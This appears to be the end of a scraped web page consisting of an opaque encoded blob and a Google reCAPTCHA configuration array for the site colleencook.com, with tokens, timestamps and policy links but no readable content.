w7ViPUDDqh4ZNsKbw7QNSsKXwpdAwpMxwoTCi8Klwo/ClhjDo2PCoWp/w4dawoDDjsO1w77CvT8XwoPDsWPCtcKZwrEew6jColfDqxBKUVEHNRDCiMKrwqgPwobDmRfDjcOFwoAGw4XDm8KbOcK/C8OdFifCkzYxw7DCpsO9wpTDtcOtHMOtBgwuwqxxMRvDkMOgwr1HwpnCmFrDv2nClsO7U8OLw6Qsw4h+WUjCj2HDixZJa0PCsV/DpMKANxnDkFRew4fCmcODw5bCu0dBw75hIE/[base64]/w6oIQTsZZcOmP1htWlPCscO9w5wrc2RZEsKAw7/[base64]/A8Kxw7nCjB3Dvn/CocKVw5DDmnJwZsO6w6/CkMOLKcOow6lhwqXDkMO0GcKKSsOZwrHCiMONZBE6wr5iDcKbN8OIwqfDssKNHBZdasK0MsOqw78Yw6nDksOaAsO/csKiQjbDiMKXwqgJX8KjDmFoHMOkw70SwoEUdcOtE8O/[base64]/DmUPDr0fDqGo8wo/CuXzDqsOnT8OUVDlPOVnDqcKOwrhEw5R7w7duw73DpMKlUMKwb8ORw61iKBZWUcKlSSkHwolBMHMFwq87wodGch0wJQVxwrvDlA7Cm3jDvcOjwqE+w5zCkhnDhMOia0bDukQNwqPCoCBVZxjDrTdjw47Dk0w6wrHCm8O/wpXDkBzCvRzCrWFDSBI3w5vChWQFwqbCvcK8wobDnnMLwo0nOS7CozxuwrnDmsKoDCXClcK/ajvDmhPCl8O2w6HCpsK9wq/[base64]/Ck8O/[base64]/CcK9UcOfdMO2woYbw4UKwq7CkBJxCsOcw7nDh8O6wqM4wrTCvmfDg8OcRcKOO2AzVFzCjcOwwp/DncKkwpjCix7CiTMKwosQBMKlwpLDohzCkMK9UMKCcDbDhcO2bGVbw6PDq8K/BRDCgDsmw7DDl30eBU1UIUROwp5rUDBmw4vDhwJvdGbDpA7Cr8O/wpc2w7TDlcOxCsOZwoEww73CrwhLw5fDgUHCsgVQw69dw7NBScK3bsOse8Kdw4taw4/[base64]/[base64]/CssKkwrkJwrPCtC7CgRHDosOTB8OiEjpqRW9xw7LCpE8Tw73DrsOSwqTDrjlLDELCg8O6GcKmwoBFR04fUMOqMMOOXQI+UF7DhcOVU0ZWw51OwpMeO8KKwo/Dr8OHCsKrw6YETsKZwqnCmUzCrSBpPg90D8KowqgMwoNPOmMuw53CuGzCrsOmccOaUS3DjcOlw5U7wpQZVsOwcmrDjwLDr8Onw4t8bMKfV0ESw7fCisO8w7h5w5DDqsO7CsOTLkhZwo5nfHhFwoAuworCriXCjDTCs8Kiw7rDp8K8J2/DmcODDzsUw5/CpCBSwoc+QXFHw4nDnsKVw5fDk8K/ZcK6wpvCr8OCdMO8ecO/GcOVwpQidsODN8KNIcO7BjDClXrDkk3CmMOgYETCmMKlJlfDm8K/TsKuUsKaFMKmwpfDgy3DlcO/wogVTcKjdcOFEWEMZMO9w67Ct8K4w6cxwqjDnwLCssOcFTjDhsKjWVltwoPDgMKLw7sjw4fClDzCh8KNw6p8w4PCrcO/KsKYw5c3e0EWOy3DgcKrAMKtwrDCp2/[base64]/CvMOzwrXChkQbwr5Zwox3wpjDocO8KcKRLH3DtMOMw57DqcOqDcKaYS3DoQh4O8KhF3sbw4jDln/[base64]/U1RQw41NwrdAwofCs8Kkw4hdbXhWBMOFSXs2w54ZZsOaOzPCisK0w4BSwoXCoMOfTcKWw6rCmkTChjxAwpTDucKOw7bDokjCjcOYwp/Ck8KAEMKcIsOvM8KgwpfDjsKJL8KIw63DmMOtwpUnZynDhWTDomdFw5t1IsO3wqN2BcORw7A1TMOFGsK2wq0Lwr5EWQnCmsK/GjXDuAbCkh7CjsK+M8OawrJIw7vDhg4XJxAww6ofwqsjT8Khfk3DiDdsfTHDg8KdwoFsfMKfacK1wrAbVcK+w5F2CjgzwrbDmcKkEAfDgsKEwqvDgMKyXQV/[base64]/[base64]/[base64]/CtsKuADXDkMK8w7bDjMOrwoHDuDLCmcKyw5XCh2YgGFENTCZeLMKrHWs1dBhddQ/CshHDrkpow6fDtxAmHMK4w4I5wpDCkhjDjy3DmsKmwp9JAGELVMOvZBnDncOTIyXDv8OBw4tTwqw0R8OTw5x4TsORTSZ5HcOxwpXDqTllw7XCgQ/DqGPCq1DDp8Oiwoslw6LCswPDkHNvw4MZwqjCtcOIwrgId3TDlsOedSdVR2wQwoA1JSjCi8OABMOCHT53w5FHwrNdZsKMacOywoTDlsKew7nCujgHXcKOKlnCm2EIIAsfwrhBQHdWbsKSLEJxTl4QdWNFFTgaP8OONk9zwrzDpnLDisK3w6IPw73DsUPDp2Z5XcKRw5/Dh28VEsKcbULCs8OUwqwhw77Cm3M6wqnClsO1w6LDoMOHH8KbwojCmw1IFMOewrtLwpxUwqpTVkE+FxEYPMKPw4LDm8O9OMOCwpXClVVIw73CtU45wo9ww79tw6RkesK+LcOgwq1JZsOuwodDUSVcw791MBljw44zGcOwwo/DrRjDtcKIwpXDpm/CggzCrcK5c8OnO8K7wowHwo8MN8KqwrUIY8KcwrMww4nDuBnCoG9/PkbDv2YlW8Kxw7jDn8K+bhzCtAVqwo4Gwo0swqTCtkgqDULDjMKJwqICwqHDmcKNw5l7a3pjwojDncOpwrLCqcK/wosQXcKPw53DmsKFdsOWDcOrGh1xA8OKw4XCjwEwwqjDvFoqw6Vvw6TDlhR1R8KWAsKoYcOIQcOUw5klP8OdCjTDtsOgMsKlw5wHd0XDt8K8w7rDuSTDr2w5WF5aIlwSwrzDsEbDizbDtcOYBW/[base64]/DjMOXIFDDjTgCZ8K/QnEsw6DDl3XDrMKxw49Uw4IcIsOme3nCtsKywqBQXlrDoMKxRgnDhsK0dsOowpzCohUgwoLCqEwcwrEKS8KwK1LDgF/DvRLCocKWL8O3wrI/[base64]/[base64]/woDCrRo0RMKtOcKNwoAaGCJlwp4ZQsKBUcO3SUZIexXDiMKxwr3Cj8KOIMOxw6/[base64]/DoTXDmFrDny/DngHDkMOITMK/wqrDhsOdwq/DosOZw4DDsVfCq8KXOsOKYEXCo8OVN8Ofw7tfOhxPCcO2AMKsNiRaKkvDj8OFwovCp8O1w5omw78CZzLDiHrCgVfCq8OYw5/CgkgZw6QzbDo2wqLDpz/DrDpjIXjCtTl9w4rDgifCg8KjworDgmjChMKow4FEw5EywqZPw77Cj8O4w5fCuCVqHBtWcDI6wqHDrcOiwobCm8Kgw4vDtUHCihcrTCZyMsKiNHnDmhxDw63CmMKBDsOPwoJ+OsKDwrXCrcK5wqI+w5/DicOGw4PDlcK+d8KnYBbCgcKow7DCmTrDryrDnsKrwr3DnBRpwrxjw6pBw6PDk8OJIVlhGyTCscKBCC/ChcKqw7nDh380w7jDlFTCksKFwrbCnFfCnTcwXGQmwpTCt0LCgWZefcKXwoMrPxPDswoldsKJwoPDvEpgwqfCkcOUcR/CsTLDrsKkQsOxZVDCmMOHBDo8bUc4X3ZywpzCqDTCoj8Dw7TCrjfCkkZnM8KHwqXDm2TDrUIDw6nDrcOmIAHClcOTUcOmOXQUbBXDoCJiwpkKw6DDgDrDsSkZwp7DssKiQMOeMsKvw6/CnsK8w6J2JMOmBMKSD2jChRfDn30UDxjCoMO9wrMQcHdlw4LDpG4vUC3ChRE5GsKqHHlnw4fClQ3Ch0IBw4x4wrR2MzjDjMOZKAkITRV+w6bDuz8qwpHCksKWQSDDsMKqw6/[base64]/DmygZwrzCqsOrw5wfw6QPIGbCsMOtdMOIw4AaDcKEw7x7cwTDtcORfsODRsObRxnCu0fDnQDDiU/[base64]/DucOaw53Dk8OYfRrDlcO2w6fDjw/[base64]/[base64]/CnT9YwqHCuyrDkUPDgcK0LMOqcE4yDGHDk8OQw7gvHT7Cl8O6wq7DisK2w4UlNMKuwpxIb8K7OsOaaMKqw6PDu8K4FHTCqQ1RHU4BwoogbMOFbChDScOBwpPCicOywqdzIsKMw6/Dii8/wpzDtsOgw73DuMKpwqt8w7PCl1HDqwjCu8KMw7fCm8OlwpfCjcOMwoDCjMK6fGAIQMKMw5dIwo96Qm/CgFbDosKewrHDqMOqLcK6wr/[base64]/CghXDv8Oiw71ww5TDsXfDn0JwJcKUwobDlj5XDG3CgUUBGcKvK8K/BsKCEW3DuhVJwpbCosO4JEPCoG8XQ8OhOMK6wqIcTyHDkw1KwrTCmDVbwpTCkBwEDMKOb8O7OmHCtcKrwoTCtjrChHgHBMKvw63ChMKrVRbCjcKcIsKPw7YvJEXDlVdxw6vCtEtXw4pxw7QFwqrCmcKGw7rCkTAfw5PDrn44RsKTGCpnfsO/NhZHwqswwrE+DWzCi2nDkMOwwoJgw4nDq8KOw5J+wqssw6lmwqbDqsOdQMK6Bl8aET/[base64]/wpnDizcbwrMSwobCsi3CkH7CmkLCl8K0UcO+w6U7wq4ww71FA8O0wo/[base64]/Dk8KsZEkXOFQ\\u003d\x22],null,[\x22conf\x22,null,\x226Ldn_s4UAAAAAFY1_a0KGOo_4wrxdxIL0YEuv_G2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://colleencook.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xJfykrno/jYJ5bJXLxQK/7WlEGDGW9KC0No9cdGnPUc\\u003d\x22,1,0,null,1,1768729241297,0,0,[181,95,175,84],null,[225],\x22RC-j8x6l3kzsopoAQ\x22,null,null,null,null,null,\x220dAFcWeA5Ot6pokaTbAo9lsY_5HH4gjuNbC1MhKHb7b85QPNoqqESOazWegsA0ByU5mt01YcfgarKHBDqo1ShQOfqVUSqZ1U3QvQ\x22,1768812041490]");
    </script></body></html>